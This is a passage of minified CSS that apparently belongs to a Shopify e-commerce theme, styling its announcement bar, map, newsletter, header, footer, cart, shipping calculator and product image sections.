50%;background-repeat:no-repeat;background-size:cover}.home-video-with-text-overlay-color{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100}.overlay-style-dark .home-video-with-text-overlay-color{background-color:#000000b3}.overlay-style-light .home-video-with-text-overlay-color{background-color:#ffffffb3}.overlay-style-accent .home-video-with-text-overlay-color{background-color:#efb9a5b3}.home-video-with-text-content{width:100%;max-width:1260px;padding:40px 30px;margin-right:auto;margin-left:auto}@media (min-width: 770px){.home-video-with-text-content{position:absolute;top:50%;left:50%;z-index:200;padding-right:70px;padding-left:70px;transform:translateY(-50%) translate(-50%)}}.content-align-left .home-video-with-text-content{text-align:left}.content-align-center .home-video-with-text-content{text-align:center}.content-align-right .home-video-with-text-content{text-align:right}@media (max-width: 769px){.home-video-with-text-content .video-title{color:#403b4a}}.home-video-with-text-content .video-subtitle{margin:5px 0 0;font-size:1.14286rem}@media (max-width: 769px){.home-video-with-text-content .video-subtitle{color:#787878}}@media (min-width: 770px){.home-video-with-text-content .video-subtitle{font-size:1.5rem}}.home-video-with-text-icon{display:inline-block;color:#efb9a5;cursor:pointer;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.home-video-with-text-icon:hover{color:#fff}.home-video-with-text-icon:first-child{margin-top:0}.overlay-style-accent .home-video-with-text-icon{color:#fff}.home-video-with-text-icon svg{display:block}.home-video-with-text-icon-mobile{position:absolute;top:50%;left:50%;z-index:150;transform:translate(-50%,-50%)}@media (min-width: 770px){.home-video-with-text-icon-mobile{display:none}}.home-video-with-text-icon-desktop{margin-top:30px}@media (max-width: 769px){.home-video-with-text-icon-desktop{display:none}}.pxs-announcement-bar{display:block;padding:16px 15px;font-size:14px;line-height:1.5;text-align:center;text-decoration:none}@media (min-width: 770px){.pxs-announcement-bar{padding-right:30px;padding-left:30px}}.pxs-announcement-bar-text-mobile+.pxs-announcement-bar-text-desktop{display:none}@media (min-width: 770px){.pxs-announcement-bar-text-mobile+.pxs-announcement-bar-text-desktop{display:block}}@media (min-width: 770px){.pxs-announcement-bar-text-mobile{display:none}}.pxs-announcement-bar{display:block}@media (max-width: 769px){.pxs-announcement-bar{text-align:left}}.pxs-map{position:relative;display:flex;justify-content:space-between;margin-top:50px}@media (max-width: 770px){.pxs-map{flex-wrap:wrap}}.pxs-map-wrapper{position:relative;width:100%;height:280px;padding:0;background-size:cover}@media (min-width: 770px){.pxs-map-wrapper{height:400px}.pxs-map-section-layout-x-outside-left .pxs-map-wrapper,.pxs-map-section-layout-x-outside-right .pxs-map-wrapper{width:calc(50% - 10px)}}.pxs-map-wrapper.pxs-map-wrapper-height-medium{height:350px}@media (min-width: 770px){.pxs-map-wrapper.pxs-map-wrapper-height-medium{height:500px}}.pxs-map-wrapper.pxs-map-wrapper-height-large{height:420px}@media (min-width: 770px){.pxs-map-wrapper.pxs-map-wrapper-height-large{height:600px}}.pxs-map-wrapper .pxs-map-image{position:absolute;width:1px;height:1px;overflow:hidden;opacity:0}.pxs-map-wrapper .pxs-map-image[data-rimg=noscript]{position:relative;width:100%;height:100%;opacity:1;object-fit:cover}.pxs-map-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.pxs-map-section-layout-x-outside-left .pxs-map-overlay,.pxs-map-section-layout-x-outside-right .pxs-map-overlay{display:none}@media (max-width: 770px){.pxs-map-overlay{display:none}}.pxs-map-container{position:relative;width:100%;height:100%}.pxs-map-error-message{display:flex;align-items:center;flex-direction:column;justify-content:center;width:100%;height:100%;padding:20px}.pxs-map-error-message p{margin:0;text-align:center}.pxs-map-error-message a{color:inherit}.pxs-map-card-wrapper{width:100%}@media (max-width: 770px){.pxs-map-section-layout-mobile-above .pxs-map-card-wrapper{order:-1;margin-bottom:20px}.pxs-map-section-layout-mobile-below .pxs-map-card-wrapper{margin-top:20px}}@media (min-width: 770px){.pxs-map-card-wrapper{position:absolute;top:20px;right:20px;bottom:20px;left:0;display:flex;align-items:flex-start;justify-content:flex-start;padding:0 20px}.pxs-map-section-layout-x-outside-left .pxs-map-card-wrapper,.pxs-map-section-layout-x-outside-right .pxs-map-card-wrapper{position:static;width:calc(50% - 10px);padding:0;background-color:#fff}.pxs-map-section-layout-x-outside-left .pxs-map-card-wrapper{order:-1}.pxs-map-section-layout-y-outside-center .pxs-map-card-wrapper,.pxs-map-section-layout-y-overlay-center .pxs-map-card-wrapper{align-items:center}.pxs-map-section-layout-y-outside-bottom .pxs-map-card-wrapper,.pxs-map-section-layout-y-overlay-bottom .pxs-map-card-wrapper{align-items:flex-end}.pxs-map-section-layout-x-overlay-center .pxs-map-card-wrapper{justify-content:center}.pxs-map-section-layout-x-overlay-right .pxs-map-card-wrapper{justify-content:flex-end}}@media (min-width: 1280px){.pxs-map-card-wrapper{top:25px;bottom:25px;padding:0 25px}}.pxs-map-card{width:100%;padding:25px;background-color:#fff}@media (max-width: 770px){.pxs-map-card{max-width:100%}}@media (min-width: 770px){.pxs-map-card{right:auto;bottom:25px;left:25px;width:auto;max-width:40%;min-width:280px}.pxs-map-section-layout-x-outside-left .pxs-map-card,.pxs-map-section-layout-x-outside-right .pxs-map-card{width:100%;max-width:100%}}.pxs-map-card-text-alignment-left{text-align:left}.pxs-map-card-text-alignment-center{text-align:center}.pxs-map-card-text-alignment-right{text-align:right}.pxs-map-card-heading{margin:0 0 26px}.pxs-map-card-content p:last-child{margin-bottom:0}.pxs-map{margin:0 30px}.pxs-newsletter-section{position:relative;width:100%}.pxs-newsletter-section .newsletter-success{font-weight:700;text-align:center}.pxs-newsletter{position:relative;display:flex;align-items:center;justify-content:center;max-width:100%;padding:50px 0 20px;margin:0 auto}@media screen and (max-width: 680px){.pxs-newsletter{flex-direction:column}}@media (min-width: 1080px){.pxs-newsletter{max-width:100%;padding-top:68px}}.pxs-newsletter-figure{position:relative;flex-shrink:1;order:0;margin:0;background-size:cover}@media screen and (max-width: 680px){.pxs-newsletter-mobile-alignment-bottom .pxs-newsletter-figure{order:1}}@media screen and (min-width: 680px){.pxs-newsletter-desktop-alignment-right .pxs-newsletter-figure{order:1}}.pxs-newsletter-content{display:flex;align-items:center;flex-direction:column;justify-content:center;order:0;padding:20px}@media screen and (min-width: 680px){.pxs-newsletter-content{padding:50px}}.pxs-newsletter-image{display:block;width:100%;opacity:0}.pxs-newsletter-image[data-rimg=noscript]{opacity:1}.pxs-newsletter-header{margin:0 auto;text-align:center}@media (min-width: 680px){.pxs-newsletter-header{max-width:80%}}.pxs-newsletter-heading{margin-top:0;margin-bottom:12px}.pxs-newsletter-text{margin-top:0;margin-bottom:36px}.pxs-newsletter-form .contact-form{margin:0}.pxs-newsletter-form-fields{display:flex;align-items:stretch;justify-content:center}.pxs-newsletter-form-label{display:none}.pxs-newsletter-form-input{height:100%;margin:0}.pxs-newsletter-form-button{height:100%}.pxs-newsletter{align-items:stretch;justify-content:space-between;margin:0 30px}.pxs-newsletter-figure,.pxs-newsletter-content{border:1px solid #e4e4e4}.pxs-newsletter-content{width:100%}@media (min-width: 770px){.pxs-newsletter-figure{width:50%}.pxs-newsletter-figure+.pxs-newsletter-content{width:50%}}@media (max-width: 769px){.pxs-newsletter-mobile-alignment-top .pxs-newsletter-figure{border-bottom:0}.pxs-newsletter-mobile-alignment-bottom .pxs-newsletter-figure{border-top:0}}@media (min-width: 770px){.pxs-newsletter-desktop-alignment-left .pxs-newsletter-figure{border-right:0}.pxs-newsletter-desktop-alignment-right .pxs-newsletter-figure{border-left:0}}.pxs-newsletter-heading{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;margin-bottom:17px}@media (min-width: 770px){.pxs-newsletter-heading{margin-bottom:28px}}.pxs-newsletter-text{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;margin-bottom:20px;font-size:1.14286rem}@media (min-width: 770px){.pxs-newsletter-text{margin-bottom:32px}}.pxs-image-with-text:not(.pxs-image-with-text-section-height-original) .pxs-image-with-text-background{position:absolute;top:0;right:0;bottom:0;left:0}.pxs-image-with-text:not(.pxs-image-with-text-section-height-original) .pxs-image-with-text-image{position:absolute;width:1px;height:1px;overflow:hidden;opacity:0}.pxs-image-with-text:not(.pxs-image-with-text-section-height-original) .pxs-image-with-text-image[data-rimg=noscript]{width:100%;height:100%;opacity:1;object-fit:cover}@media (min-width: 480px){.pxs-image-with-text.pxs-image-with-text-section-height-original .pxs-image-with-text-content-wrapper{position:absolute;top:20px;right:20px;bottom:20px;left:20px}}.pxs-image-with-text-wrapper{position:relative}.pxs-image-with-text-background{background-size:cover}.pxs-image-with-text-background svg{width:100%;height:100%;max-height:100%}.pxs-image-with-text-overlay{position:absolute;top:0;right:0;bottom:0;left:0}@media (max-width: 480px){.pxs-image-with-text-section-height-original .pxs-image-with-text-overlay{display:none}}.pxs-image-with-text-content-wrapper{position:relative;display:flex;align-items:center;justify-content:center;padding:20px;text-align:center}@media (max-width: 480px){.pxs-image-with-text-section-height-original .pxs-image-with-text-content-wrapper{align-items:center;justify-content:center;padding:20px;text-align:center}}.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-top{align-items:flex-start;padding-bottom:100px}@media (min-width: 720px){.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-top{padding-bottom:180px}}.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-center{padding:60px 20px}@media (min-width: 720px){.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-center{padding:100px 20px}}.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-bottom{align-items:flex-end;padding-top:100px}@media (min-width: 720px){.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-y-bottom{padding-top:180px}}.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-x-left{justify-content:flex-start;text-align:left}.pxs-image-with-text-section-height-small .pxs-image-with-text-content-position-x-right{justify-content:flex-end;text-align:right}.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-top{align-items:flex-start;padding-bottom:160px}@media (min-width: 720px){.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-top{padding-bottom:280px}}.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-center{padding:90px 20px}@media (min-width: 720px){.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-center{padding:150px 20px}}.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-bottom{align-items:flex-end;padding-top:160px}@media (min-width: 720px){.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-y-bottom{padding-top:280px}}.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-x-left{justify-content:flex-start;text-align:left}.pxs-image-with-text-section-height-medium .pxs-image-with-text-content-position-x-right{justify-content:flex-end;text-align:right}.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-top{align-items:flex-start;padding-bottom:220px}@media (min-width: 720px){.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-top{padding-bottom:380px}}.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-center{padding:120px 20px}@media (min-width: 720px){.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-center{padding:200px 20px}}.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-bottom{align-items:flex-end;padding-top:220px}@media (min-width: 720px){.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-y-bottom{padding-top:380px}}.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-x-left{justify-content:flex-start;text-align:left}.pxs-image-with-text-section-height-large .pxs-image-with-text-content-position-x-right{justify-content:flex-end;text-align:right}.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-top{align-items:flex-start;padding-bottom:-20px}@media (min-width: 720px){.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-top{padding-bottom:-20px}}.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-center{padding:0 20px}@media (min-width: 720px){.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-center{padding:0 20px}}.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-bottom{align-items:flex-end;padding-top:-20px}@media (min-width: 720px){.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-y-bottom{padding-top:-20px}}.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-x-left{justify-content:flex-start;text-align:left}.pxs-image-with-text-section-height-original .pxs-image-with-text-content-position-x-right{justify-content:flex-end;text-align:right}.pxs-image-with-text-content{width:85%;padding:8px 0}@media (min-width: 720px){.pxs-image-with-text-content{width:60%;padding:12px 0}}.pxs-image-with-text-text-alignment-left{text-align:left}.pxs-image-with-text-text-alignment-center{text-align:center}.pxs-image-with-text-text-alignment-right{text-align:right}.pxs-image-with-text-heading,.pxs-image-with-text-subheading{color:inherit}@media (max-width: 480px){.pxs-image-with-text-section-height-original .pxs-image-with-text-heading,.pxs-image-with-text-section-height-original .pxs-image-with-text-subheading{color:#403b4a}}.pxs-image-with-text-heading{margin-top:0;margin-bottom:4px}@media (min-width: 720px){.pxs-image-with-text-heading{margin-bottom:12px}}.pxs-image-with-text-subheading{margin:0}.pxs-image-with-text-subheading p{margin-top:0}.pxs-image-with-text-subheading p:last-child{margin-bottom:0}.pxs-image-with-text-button{margin-top:20px}@media (min-width: 720px){.pxs-image-with-text-button{margin-top:28px}}@media (min-width: 1024px){.pxs-image-with-text-button{margin-top:36px}}.pxs-image-with-text-link{position:absolute;top:0;left:0;width:100%;height:100%}.pxs-image-with-text{margin:0 30px}.main-header{position:relative;font-size:0}.header-border .main-header{border-bottom:1px solid #e4e4e4}.header-main-content{position:relative;display:block;padding-right:30px;padding-left:30px;font-size:0;transition:height .2s cubic-bezier(.25,.46,.45,.94)}@media (max-width: 1079px){.header-main-content{overflow:hidden}}.header-content-width .header-main-content{max-width:1260px;margin:0 auto}.header-layout-default .navigation-wrapper{display:block;width:100%}@media (min-width: 1080px){.header-layout-default .header-content-right{position:absolute;top:30px;right:30px}.header-layout-default .header-content-right.sticky-header{position:relative}}@media (min-width: 1080px){.header-layout-compact-left .header-branding-desktop,.header-layout-compact-left .navigation-wrapper,.header-layout-compact-left .header-content-right{display:inline-block;vertical-align:middle}.header-layout-compact-left .header-branding-desktop,.header-layout-compact-left .header-content-right{width:200px}.header-layout-compact-left .navigation-wrapper{width:calc(100% - 400px)}.header-layout-compact-left .header-branding-desktop{text-align:left}}@media (min-width: 1080px){.header-layout-compact-center{position:relative}.header-layout-compact-center .header-main-content{vertical-align:middle}.header-layout-compact-center .header-branding-desktop{position:absolute;top:50%;left:50%;display:inline-block;width:auto;padding-top:0;padding-bottom:0;transform:translate(-50%) translateY(-50%);transition-delay:0s}.header-layout-compact-center .header-content-right{position:absolute;top:50%;right:30px;transform:translateY(-50%)}.header-layout-compact-center .navigation-wrapper{display:inline-block;width:calc(50% - 100px)}.header-layout-compact-center .navigation.navigation-desktop{text-align:left}.header-layout-compact-center .mega-nav,.header-layout-compact-center .navigation-menu{margin-left:-25px}.header-layout-compact-center .mega-nav{left:0;transform:translate(0)}}.header-branding{position:relative;padding-top:20px;padding-bottom:20px;font-size:0}.header-branding-mobile{display:block;padding-right:30px;padding-left:30px;text-align:center;border-bottom:1px solid #e4e4e4}@media (min-width: 1080px){.header-branding-mobile{display:none}}.header-branding-mobile .logo-link{display:inline-block;max-width:200px;margin-right:auto;margin-left:auto}.header-branding-desktop{z-index:100;display:block;width:100%;text-align:center}@media (max-width: 1079px){.header-branding-desktop{width:calc(100% - 80px);margin:0 auto}.header-search-expanded-closing .header-branding-desktop{transition:opacity .3s cubic-bezier(.25,.46,.45,.94) .1s,transform .2s cubic-bezier(.25,.46,.45,.94)}.header-logo-covered .header-branding-desktop{opacity:0;transform:translate(-40px);transition:opacity .1s cubic-bezier(.25,.46,.45,.94),transform .2s cubic-bezier(.25,.46,.45,.94)}.header-search-expanded .header-branding-desktop{z-index:50}}@media (min-width: 1080px){.header-branding-desktop{padding-top:30px;padding-bottom:15px}.header-layout-compact-center .header-branding-desktop,.header-layout-compact-left .header-branding-desktop{padding-top:25px;padding-bottom:25px}}.header-branding-desktop .navigation-toggle-close{display:none}.header-content-left{position:absolute;top:50%;left:30px;z-index:100;display:inline-block;text-align:left;transform:translateY(-50%)}@media (min-width: 1080px){.header-content-left{display:none}}.header-content-right{z-index:100;display:inline-block;text-align:right}@media (max-width: 1079px){.header-content-right{position:absolute;top:50%;right:30px;display:block;width:40px;transform:translateY(-50%)}}@media (min-width: 1080px){.header-content-right{display:inline-block;width:33.33333%}}.main-footer{max-width:1260px;margin:0 auto 30px;padding:0 30px;font-size:0}@media (max-width: 1079px){.main-footer{border-top:1px solid #e4e4e4;padding:0}}.main-footer .section-title{margin:0 0 20px;font-size:1.14286rem}.main-footer a{color:#403b4a}.masonry-features-wrapper+.main-footer{border:0}.masonry-features-wrapper+.main-footer .upper-footer{border:0}.upper-footer{display:flex;flex-wrap:wrap;padding:40px 0 50px;border-top:1px solid #e4e4e4}@media (max-width: 1079px){.upper-footer{border:0;padding:40px 30px}}@media (max-width: 769px){.upper-footer>*:last-child{margin-bottom:0}}.upper-footer a:hover{color:#403b4a}.upper-footer-item{flex-basis:auto;flex-grow:1;width:auto;max-width:20%}@media (max-width: 1079px){.upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item{max-width:100%}}.upper-footer-item-count-1 .upper-footer-item{max-width:100%}@media (max-width: 1079px){.upper-footer-item-count-1 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item-count-1 .upper-footer-item{max-width:100%}}.upper-footer-has-newsletter .upper-footer-item-count-1 .upper-footer-item{max-width:100%}@media (max-width: 1079px){.upper-footer-has-newsletter .upper-footer-item-count-1 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-has-newsletter .upper-footer-item-count-1 .upper-footer-item{max-width:100%}}.upper-footer-item-count-2 .upper-footer-item{max-width:50%}@media (max-width: 1079px){.upper-footer-item-count-2 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item-count-2 .upper-footer-item{max-width:100%}}.upper-footer-has-newsletter .upper-footer-item-count-2 .upper-footer-item{max-width:74%}@media (max-width: 1079px){.upper-footer-has-newsletter .upper-footer-item-count-2 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-has-newsletter .upper-footer-item-count-2 .upper-footer-item{max-width:100%}}.upper-footer-item-count-3 .upper-footer-item{max-width:33.33%}@media (max-width: 1079px){.upper-footer-item-count-3 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item-count-3 .upper-footer-item{max-width:100%}}.upper-footer-has-newsletter .upper-footer-item-count-3 .upper-footer-item{max-width:37%}@media (max-width: 1079px){.upper-footer-has-newsletter .upper-footer-item-count-3 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-has-newsletter .upper-footer-item-count-3 .upper-footer-item{max-width:100%}}.upper-footer-item-count-4 .upper-footer-item{max-width:25%}@media (max-width: 1079px){.upper-footer-item-count-4 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item-count-4 .upper-footer-item{max-width:100%}}.upper-footer-has-newsletter .upper-footer-item-count-4 .upper-footer-item{max-width:24.67%}@media (max-width: 1079px){.upper-footer-has-newsletter .upper-footer-item-count-4 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-has-newsletter .upper-footer-item-count-4 .upper-footer-item{max-width:100%}}.upper-footer-item-count-5 .upper-footer-item{max-width:20%}@media (max-width: 1079px){.upper-footer-item-count-5 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-item-count-5 .upper-footer-item{max-width:100%}}.upper-footer-has-newsletter .upper-footer-item-count-5 .upper-footer-item{max-width:18.5%}@media (max-width: 1079px){.upper-footer-has-newsletter .upper-footer-item-count-5 .upper-footer-item{max-width:25%}}@media (max-width: 769px){.upper-footer-has-newsletter .upper-footer-item-count-5 .upper-footer-item{max-width:100%}}.footer-linklist{display:inline-block;vertical-align:top;padding-right:30px;font-size:1rem}@media (max-width: 1079px){.footer-linklist{width:22%}}@media (max-width: 769px){.footer-linklist{width:100%;text-align:center;margin-bottom:40px;padding:0}}.footer-linklist ul{margin:0;padding:0}.footer-linklist .social-link svg{width:16px;height:16px;vertical-align:text-bottom}.footer-blurb{display:inline-block;vertical-align:top;padding-right:30px;font-size:1rem;color:#403b4a;word-wrap:break-word}@media (max-width: 1079px){.footer-blurb{width:34%}}@media (max-width: 769px){.footer-blurb{width:100%;text-align:center;margin-bottom:40px;padding:0}}.footer-blurb a{color:#efb9a5}.footer-blurb a:hover{color:#eaa58b}.mailing-list{display:inline-block;max-width:305px;width:26%;padding-right:30px;font-size:1rem}@media (max-width: 1079px){.mailing-list{float:none;margin:40px auto;text-align:center;width:100%;max-width:100%;padding-right:0}}.mailing-list form{position:relative;font-size:0;max-width:380px;margin:0 auto}.mailing-list .section-title{letter-spacing:0}.mailing-list-success,.mailing-list-error{display:block;margin:5px 0;font-size:1rem;text-align:left}.mailing-list-input{position:relative;text-align:left}input.mailing-list-email{display:inline-block;vertical-align:top;height:39px;margin:5px 0;padding:9px 101px 9px 12px;font-size:1rem}input.mailing-list-email::-webkit-input-placeholder{color:#403b4a}input.mailing-list-email:-ms-input-placeholder{color:#403b4a}input.mailing-list-email::-ms-input-placeholder{color:#403b4a}input.mailing-list-email::placeholder{color:#403b4a}.mailing-list-submit{position:absolute;top:0;right:0;width:auto;height:39px}.mailing-list-submit .submit{width:auto;height:39px;margin:5px 0;padding:1px 10px 0;font-size:.92857rem;line-height:39px;border-top-left-radius:0;border-bottom-left-radius:0;font-size:.85714rem}.sub-footer{margin-top:40px;font-size:0}@media (min-width: 1080px){.sub-footer{padding-top:25px;border-top:1px solid #e4e4e4}}.sub-footer:first-child{margin-top:30px}.upper-footer~.sub-footer{border-top:0;padding-top:0}@media (max-width: 1079px){.sub-footer{padding-left:30px;padding-right:30px}}.copyright-wrapper{float:left;margin:0;width:50%;font-size:1rem;color:#6f6c77;-webkit-font-smoothing:antialiased}@media (max-width: 1079px){.copyright-wrapper{float:none;width:100%;text-align:center}}.copyright-wrapper p{margin:0}.site-footer-payment-types{float:right;width:50%;margin:0;padding:0;text-align:right;font-size:1rem}@media (max-width: 1079px){.site-footer-payment-types{margin:0 0 20px;float:none;width:100%;text-align:center}}@media (max-width: 769px){.site-footer-payment-types{margin-top:0}}.site-footer-payment-types svg{display:inline-block;width:63px;height:40px;margin-left:5px;color:#e4e4e4}.site-footer-payment-types svg:first-child{margin-left:0}.template-cart .main-content{margin-bottom:65px}.template-cart .empty{padding:0 30px;text-align:center}.cart-form{max-width:1260px;margin:40px auto;padding:0 30px}.cart-items{width:100%;border-top:1px solid #e4e4e4;-webkit-transition:height .3s ease-in;-moz-transition:height .3s ease-in;transition:height .3s ease-in}.cart-items.empty{height:0;overflow:hidden}@media (max-width: 769px){.cart-items thead{display:none}}.cart-items th,.cart-items td{padding:30px;border:0}.cart-items th{padding:20px 30px 20px 0;font-size:.85714rem;text-align:right;border-bottom:1px solid #e4e4e4}.cart-items th.first{text-align:left;padding-left:30px}.cart-item{-webkit-transition:opacity .3s ease-in,height .3s ease-in;-moz-transition:opacity .3s ease-in,height .3s ease-in;transition:opacity .3s ease-in,height .3s ease-in}.cart-item.removing{opacity:0}.cart-item .removed{text-align:center}@media (max-width: 769px){.cart-item.first .product-item,.cart-item.first .remove{border-top:0}}.cart-item .product-item{position:relative;width:55%;font-size:0;padding-right:0}@media (max-width: 769px){.cart-item .product-item{display:block;border-top:1px solid #e4e4e4;width:100%;padding:30px 30px 12px}.lt-ie10 .cart-item .product-item{float:left}}.cart-item .image,.cart-item .product-item-details{display:inline-block;vertical-align:middle;font-size:1rem}.cart-item .image{width:25%}@media (max-width: 769px){.cart-item .image{width:50%}}@media (max-width: 769px){.cart-item .image img{float:right}}.cart-item .product-item-details{width:75%;padding:0 30px 0 20px}@media (max-width: 769px){.cart-item .product-item-details{width:50%}}.cart-item .product-item-details span{display:block}.cart-item .price,.cart-item .quantity,.cart-item .total{width:15%;padding-left:0;text-align:right}@media (max-width: 769px){.cart-item .price,.cart-item .quantity,.cart-item .total{display:block;width:100%;padding:5px 30px;text-align:center}.lt-ie10 .cart-item .price,.lt-ie10 .cart-item .quantity,.lt-ie10 .cart-item .total{float:left}.cart-item .price:before,.cart-item .quantity:before,.cart-item .total:before{display:inline-block;text-align:right;margin-right:20px;color:#403b4a}}@media (max-width: 769px){.cart-item .price:before,.cart-item .quantity:before,.cart-item .total:before{content:attr(data-title)}.cart-item .total{padding-bottom:30px}}.cart-item .quantity input{display:inline-block;width:50px;text-align:center}.cart-item .remove{position:absolute;top:30px;left:10px;font-size:.71429rem;color:#787878;-webkit-font-smoothing:antialiased}@media (max-width: 769px){.cart-item .remove{top:12px}}.cart-brand{font-size:.85714rem;font-size:.78571rem}.cart-brand a{color:#787878}.cart-title{margin:5px 0;font-size:1.14286rem}.cart-item-properties{font-size:.85714rem}.cart-item-property{margin-top:5px}.cart-item-property-label,.cart-item-property-value{display:inline!important}.cart-undo{cursor:pointer;color:#efb9a5}.cart-tools{margin-top:40px;font-size:0}.cart-instructions,.cart-totals{display:inline-block;vertical-align:top;font-size:1rem}.cart-instructions{width:50%}@media (max-width: 769px){.cart-instructions{width:100%}}.cart-instructions h2{margin:0 0 20px;font-size:1rem}.cart-instructions textarea{width:100%;max-width:100%}.cart-totals{width:100%;text-align:right}.has-special-instructions .cart-totals{padding-left:40px;width:50%}@media (max-width: 769px){.has-special-instructions .cart-totals{padding-left:0;width:100%}}@media (max-width: 769px){.cart-totals{text-align:left;margin-top:40px;width:100%;padding:0}}.cart-price{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;margin:0;line-height:1;font-size:2.14286rem;color:#403b4a}.cart-message{margin:8px 0 0}.cart-buttons-container{display:flex;justify-content:flex-end;margin-top:20px;margin-bottom:10px}.cart-buttons-container .button{margin-top:0;margin-bottom:0}.cart-checkout{display:flex;align-items:center;justify-content:center;margin-left:10px}.cart-checkout svg{width:16px;height:16px;margin:-10px 10px -10px 0}@media (max-width: 769px){.cart-buttons-container{display:block}.cart-buttons-container .button{width:100%}.cart-buttons-container .cart-checkout{margin-top:10px;margin-left:0}.additional-checkout-button{width:100%}}.cart-shipping-calculator{max-width:1260px;margin:0 auto;padding:0 30px;font-size:0}.cart-shipping-calculator h2{margin:0 0 20px;font-size:1rem}.cart-shipping-calculator label{display:block;margin:20px 0 10px}.cart-shipping-calculator .get-rates{margin-top:24px}.cart-shipping-calculator .wrapper-setup,.cart-shipping-calculator .cart-shipping-calculator-response{display:inline-block;vertical-align:top;font-size:1rem}@media (max-width: 539px){.cart-shipping-calculator .wrapper-setup,.cart-shipping-calculator .cart-shipping-calculator-response{width:100%;padding:0}}.cart-shipping-calculator .wrapper-setup{width:340px}@media (max-width: 1079px){.cart-shipping-calculator .wrapper-setup{width:300px}}@media (max-width: 769px){.cart-shipping-calculator .wrapper-setup{max-width:300px}}.cart-shipping-calculator-response{padding-left:40px;width:400px}@media (max-width: 1079px){.cart-shipping-calculator-response{width:370px}}@media (max-width: 769px){.cart-shipping-calculator-response{padding-left:0;max-width:370px}}.shopify-apple-pay-button{margin-left:0!important;margin-right:10px!important;vertical-align:top}.zip-code{max-width:220px}.template-product .main-content{position:relative;margin-bottom:65px;font-size:0}.template-product .share-buttons{margin-top:30px}.template-product .share-buttons .section-title{display:inline-block;width:auto}.product-container{margin-top:35px}.product{position:relative;overflow:hidden;font-size:1rem}.product.related-products-position-right{display:inline-block;width:88%;vertical-align:top}@media (max-width: 1079px){.product.related-products-position-right{width:100%}}.product-images{position:relative;padding:0 25px 0 30px}@media (min-width: 770px){.product-images{float:left;width:50%}}.product-images img{display:block;margin:0 auto}.product-images-masonry{float:none;padding-right:0;padding-left:0;margin-right:30px;margin-left:30px}.product-images-masonry:before,.product-images-masonry:after{display:none}@media (max-width: 769px){.product-images-masonry:not(.flickity-enabled) .product-image:not(:first-child){position:absolute}.product-images-masonry.flickity-enabled{padding-right:30px;padding-left:30px;margin-right:0;margin-left:0}.product-images-masonry .flickity-viewport{overflow:visible;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.product-images-masonry .product-image{display:block;width:80%;margin-right:30px}.product-images-masonry .product-image img{width:100%;height:auto}.product-images-masonry .product-image:only-child{width:100%}}@media (min-width: 770px){.product-images-masonry{width:calc(100% - 50px);margin-right:25px;margin-left:25px}.product-images-masonry.product-images-masonry-2 .product-image-masonry-sizer,.product-images-masonry.product-images-masonry-2 .product-image{width:50%}.product-images-masonry.product-images-masonry-3 .product-image-masonry-sizer,.product-images-masonry.product-images-masonry-3 .product-image{width:33.33%}.product-images-masonry .product-image-masonry-sizer,.product-images-masonry .product-image{width:25%}.product-images-masonry .product-image-wide{width:50%}.product-images-masonry .product-image{padding:0 5px;margin-bottom:10px}.product-images-masonry .product-image:only-child{width:auto;margin-right:auto;margin-left:auto;text-align:center}.product-images-masonry img{margin-right:auto;margin-left:auto}}.product-main-image{position:relative;-webkit-transition:height .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:height .2s cubic-bezier(.25,.46,.45,.94);transition:height .2s cubic-bezier(.25,.46,.45,.94)}.product-main-image img{z-index:100;display:block;margin:0 auto;-webkit-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}.product-main-image.zoom-enabled{cursor:pointer;cursor:zoom-in}.product-zoom{position:absolute;background-color:#fff;background-repeat:no-repeat;display:none;top:0;right:0;bottom:0;left:0;z-index:10;cursor:pointer;cursor:zoom-out}.product-zoom.active{display:block}.product-thumbnails-outer-wrapper{position:relative;margin:20px auto 